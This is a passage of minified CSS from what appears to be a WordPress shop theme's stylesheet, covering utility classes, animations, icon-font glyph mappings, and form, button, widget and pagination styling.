!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#ceb06a!important}a.text-primary:focus,a.text-primary:hover{color:#c19c44!important}.text-secondary{color:#333!important}a.text-secondary:focus,a.text-secondary:hover{color:#1a1a1a!important}.text-body{color:#777!important}.text-muted{color:#888!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(a.button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#eee}.table .thead-dark th{color:inherit;border-color:#eee}}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}@-webkit-keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0)}}@keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}}@keyframes opal-loading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes opal-loading{100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}.opal-move-up{animation-name:opalMoveUp;-moz-animation-name:opalMoveUp;-webkit-animation-name:opalMoveUp}@-webkit-keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-down{animation-name:opalMoveDown;-moz-animation-name:opalMoveDown;-webkit-animation-name:opalMoveDown}@-webkit-keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-left{animation-name:opalMoveLeft;-moz-animation-name:opalMoveLeft;-webkit-animation-name:opalMoveLeft}@-webkit-keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-move-right{animation-name:opalMoveRight;-moz-animation-name:opalMoveRight;-webkit-animation-name:opalMoveRight}@-webkit-keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-scale-up{animation-name:opalScaleUp;-moz-animation-name:opalScaleUp;-webkit-animation-name:opalScaleUp}@-webkit-keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.opal-flip{animation-name:opalFlip;-moz-animation-name:opalFlip;-webkit-animation-name:opalFlip}@-webkit-keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.opal-helix{animation-name:opalHelix;-moz-animation-name:opalHelix;-webkit-animation-name:opalHelix}@-webkit-keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.opal-am-popup{-webkit-animation:opalPopup;animation:opalPopup;-moz-animation-name:opalPopup;-webkit-animation-name:opalPopup}@-webkit-keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}@keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}.isotope-display-style.grid-modern-style{grid-template-columns:repeat(3,1fr);grid-column-gap:30px;grid-row-gap:30px}.grid-mode{display:grid}.grid-cols-2{grid-column:span 2}.grid-cols-3{grid-column:span 3}.grid-cols-4{grid-column:span 4}.grid-rows-2{grid-row:span 2}.grid-rows-3{grid-row:span 3}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart:before,.lexus-icon-Icon_Cart:before,.offcanvas-bottom .fa-shopping-cart:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}.lexus-icon-Icon_Check:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before{content:""}.lexus-icon-Icon_Filter:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search:before,.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user:before,.lexus-icon-Icon_User:before,.offcanvas-bottom .fa-user:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.lexus-icon-Icon_Wishlist:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before{content:""}.lexus-icon-Icon_Zoom-In:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block}input:-internal-autofill-selected{background-color:#fff!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{background-color:#fff!important}html{overflow-x:hidden;padding:0;margin:0;word-break:normal;scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{text-rendering:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;word-break:break-word;letter-spacing:.13px}body.layout-boxed{background-color:#fff;background-repeat:no-repeat;background-size:contain;background-position:top center}body.layout-boxed .body-inner{background-repeat:no-repeat;background-size:contain;background-position:bottom center}body.layout-boxed #page{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;margin:0 0 .75em;letter-spacing:0;font-family:Poppins,sans-serif;font-weight:500;color:#333}h1{font-size:48px;font-size:3rem}h2{font-size:40px;font-size:2.5rem}h3{font-size:30px;font-size:1.875rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:16px;font-size:1rem}h6{font-size:14px;font-size:.875rem}a{word-wrap:break-word}a:active,a:focus,a:hover{text-decoration:none;outline:0}a:focus{outline:0}.img-responsive,.wp-post-image{max-width:100%;height:auto}table{width:100%;margin-bottom:1rem;background-color:transparent;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed}table td,table th{padding:.75rem;vertical-align:top}caption{padding:0 0 .75rem;caption-side:top}address{font-style:italic}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}code,kbd,tt,var{font-family:Poppins,sans-serif;font-size:14px;font-size:.875rem;font-weight:300}abbr,acronym{border-bottom:1px dotted;border-bottom-color:#f9f9f9;cursor:help}mark{background-color:#f9f9f9;text-decoration:none}pre{margin:30px 0;padding:30px;color:#000;background:#f9f9f9}:focus{outline:0}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#333;border-color:#333;font-size:16px;font-size:1rem}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading:before,.button.loading:before,button.loading:before,input[type=button].loading:before,input[type=reset].loading:before,input[type=submit].loading:before{opacity:0}.added_to_cart.loading:after,.button.loading:after,button.loading:after,input[type=button].loading:after,input[type=reset].loading:after,input[type=submit].loading:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.button-quickview-action .blockOverlay{background:#474747!important;opacity:1!important;border-radius:100%;z-index:99999;position:relative}.button-quickview-action .blockOverlay:before{opacity:0}.button-quickview-action .blockOverlay:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.select2-container--default .select2-selection--single{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;border:1px solid #eee;background-clip:padding-box}.select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(2.91525rem + 2px)}.c-primary{color:#ceb06a}@media (max-width:768px){#index-wrapper #primary,#index-wrapper .column-sidebar,#single-wrapper #primary,#single-wrapper .column-sidebar,.single-opalservice-container #primary,.single-opalservice-container .column-sidebar{-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}}#back-to-top{position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:40px;color:#fff;text-align:center;z-index:350;opacity:0;pointer-events:none;-webkit-transform:translateY(50%);transform:translateY(50%);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#333;padding:5px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}#back-to-top i{display:inline-block;font-size:15px;width:100%}#back-to-top.show{pointer-events:visible;opacity:1;transform:translateY(0);-webkit-transform:none}#back-to-top:hover{background:#ceb06a}img,video{max-width:100%;height:auto}.sticky .entry-title::before{margin-right:15px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08d"}.opal-dropdown{position:relative}.opal-dropdown:hover .opal-dropdown-menu{top:90%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}.opal-dropdown-menu{text-align:left;right:0;border-radius:5px;top:calc(100% + 15px);position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none;opacity:0;z-index:99;visibility:hidden;color:#000;padding:20px 30px;min-width:250px;background:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}@media screen and (prefers-reduced-motion:reduce){.opal-dropdown-menu{-webkit-transition:none;transition:none}}.opal-dropdown-menu .login-form-head{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.opal-dropdown-menu .login-form-head .login-form-title{font-weight:600;color:#212121;text-transform:uppercase}.opal-dropdown-menu .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.opal-dropdown-menu li,.opal-dropdown-menu ul{padding:0;margin:0;border-style:none;list-style:none}.wp-block-media-text{margin-bottom:1.5em}.wp-block-media-text :last-child{margin-bottom:0}.wp-block-code{background:0 0;border:0;padding:0}pre{background:#eee;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}.pagination{float:right;margin-top:30px;margin-bottom:60px}.pagination li{display:inline-block;list-style:none;margin-right:10px}.pagination li .page-link.current{color:#333;border-color:transparent;background-color:transparent;border-bottom:1px solid #ceb06a}.pagination li a{color:#777}.pagination li a:hover{color:#333}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.widget_rss .widget-title .rsswidget:first-child{float:right}#wrapper-footer{background:#fff;color:#777;text-align:center;padding:1.618em 0;margin-top:60px;border-top:1px solid #eee}#wrapper-footer .site-info a{color:#333}#wrapper-footer .site-info a:hover{color:#ceb06a}.bypostauthor{display:block}#site-header-account{position:relative;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#site-header-account .label-name{max-width:83px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500}#site-header-account .label{padding-left:5px}#site-header-account>a{font-size:23px;font-size:1.4375rem;color:#333}#site-header-account>a:hover{color:#ceb06a}#site-header-account li{padding:5px}footer .elementor-widget ul.menu li a{padding:0;margin-bottom:6px}.wpcf7{max-width:770px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{margin-bottom:13px}.wpcf7 .wpcf7-form input[type=submit]{font-size:15px;font-size:.9375rem;font-weight:500;padding:15px 45px}.wpcf7 .wpcf7-form input[type=submit]:focus,.wpcf7 .wpcf7-form input[type=submit]:hover{background:#ceb06a;border-color:#ceb06a}.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form textarea{border-width:0 0 2px 0;border-color:#eee;border-style:solid;font-weight:300;padding:0;height:auto}.wpcf7 .wpcf7-form input[type=email]:focus,.wpcf7 .wpcf7-form input[type=email]:hover,.wpcf7 .wpcf7-form input[type=text]:focus,.wpcf7 .wpcf7-form input[type=text]:hover,.wpcf7 .wpcf7-form textarea:focus,.wpcf7 .wpcf7-form textarea:hover{border-bottom-color:#ceb06a}.wpcf7 .wpcf7-form label,.wpcf7 .wpcf7-form p{color:#333;font-size:15px;font-size:.9375rem;font-weight:500}.wpcf7 .wpcf7-form label{width:100%}.wpcf7 .wpcf7-form .wpcf7-list-item-label{color:#333;font-weight:400;font-size:14px;font-size:.875rem}.wpcf7 span.wpcf7-list-item{margin:0}.wpcf7 .wpcf7-not-valid-tip{color:#000}.wpcf7 .wpcf7-validation-errors{border:1px solid #eee}.wpcf7 .btn-submit input[type=submit]{padding:15px 50px;border:0;border-radius:30px;text-transform:uppercase}.widget{margin:0 0 1.618em}.widget select{max-width:100%}.widget .widget-title{font-size:16px;font-size:1rem;text-transform:uppercase;color:#333;font-weight:500;padding-bottom:15px;margin-bottom:25px;border-bottom:2px solid #333}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{position:relative;margin-left:1em}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{padding-bottom:0!important}.column-sidebar .widget{margin-bottom:60px;font-weight:400}.column-sidebar .widget.widget_search{border:0}.column-sidebar .widget ul li{padding-top:20px;padding-bottom:20px;position:relative}.column-sidebar .widget ul li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul li:last-child::before{border-bottom:0!important}.column-sidebar .widget ul .children{margin-top:1.1rem}.column-sidebar .widget ul .children::before{content:"";position:absolute;top:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul .children li{padding-bottom:20px}.widget_search .form-control,.widget_search .wpcf7 .wpcf7-validation-errors,.widget_search input[type=color],.widget_search input[type=date],.widget_search input[type=datetime-local],.widget_search input[type=datetime],.widget_search input[type=email],.widget_search input[type=file],.widget_search input[type=month],.widget_search input[type=number],.widget_search input[type=password],.widget_search input[type=range],.widget_search input[type=search],.widget_search input[type=tel],.widget_search input[type=text],.widget_search input[type=time],.widget_search input[type=url],.widget_search input[type=week],.widget_search select,.widget_search textarea,.wpcf7 .widget_search .wpcf7-validation-errors{height:60px}.widget_search .form-control:focus,.widget_search .wpcf7 .wpcf7-validation-errors:focus,.widget_search input:focus[type=color],.widget_search input:focus[type=date],.widget_search input:focus[type=datetime-local],.widget_search input:focus[type=datetime],.widget_search input:focus[type=email],.widget_search input:focus[type=file],.widget_search input:focus[type=month],.widget_search input:focus[type=number],.widget_search input:focus[type=password],.widget_search input:focus[type=range],.widget_search input:focus[type=search],.widget_search input:focus[type=tel],.widget_search input:focus[type=text],.widget_search input:focus[type=time],.widget_search input:focus[type=url],.widget_search input:focus[type=week],.widget_search input[type=text]:focus,.widget_search select:focus,.widget_search textarea:focus,.wpcf7 .widget_search .wpcf7-validation-errors:focus{border-color:#ceb06a}.widget_search .btn,.widget_search .wpcf7 .wpcf7-form input[type=submit],.widget_search a.button,.widget_search button[type=submit],.wpcf7 .wpcf7-form .widget_search input[type=submit]{padding:1.1rem 1.5rem}.widget_rating_filter .wc-layered-nav-rating{margin-bottom:.61805em}.widget_rating_filter .wc-layered-nav-rating a{text-decoration:none!important}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1}.widget_nav_menu li{margin-bottom:0;padding:20px 0;position:relative}.widget_nav_menu li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.widget_nav_menu li:last-child::before{border-bottom:0!important}.widget_nav_menu li .sub-menu{margin-top:20px;border-top:1px dotted #eee}.widget_nav_menu li.current-cat a{color:#000}.widget_nav_menu li.current-cat a span{color:#000}.tagcloud .tag-cloud-link{padding:5px 20px;background:#f9f9f9;margin:5px 5px 0 0;font-size:12px!important;text-transform:uppercase;position:relative;display:inline-block}.footer-widgets #wp-calendar td,.footer-widgets #wp-calendar th,.widget-area #wp-calendar td,.widget-area #wp-calendar th{padding:.236em;text-align:center}.site-main header.page-header{display:none}.form-style.style1 input[type=email]{font-weight:300;border-color:transparent;background-color:#fff;width:calc(100% - 115px);padding:12px 0}.form-style.style1 button[type=submit]{background-color:transparent;color:#333;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style1 button[type=submit].active,.form-style.style1 button[type=submit]:active,.form-style.style1 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style1 button[type=submit],.form-style.style1 input[type=email]{border-bottom:2px solid #ddd}.form-style.style1 button[type=submit]:focus,.form-style.style1 button[type=submit]:hover,.form-style.style1 input[type=email]:focus,.form-style.style1 input[type=email]:hover{border-bottom-color:#ceb06a}.form-style.style2 input[type=email]{font-weight:300;border-color:transparent;background-color:transparent;padding:12px 0}.form-style.style2 button[type=submit]{background-color:transparent;color:#ceb06a;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style2 button[type=submit].active,.form-style.style2 button[type=submit]:active,.form-style.style2 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style2 button[type=submit],.form-style.style2 input[type=email]{border-bottom:2px solid #454646}.elementor-widget-html .menu-footer-3 li{display:inline-block;padding-right:20px;text-transform:capitalize}.elementor-widget-html .menu-footer-3 li:last-child{padding-right:0}.elementor-widget-html .menu-footer-3 li a{color:#777}.elementor-widget-html .menu-footer-3 li a:hover{color:#ceb06a}@media (min-width:992px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 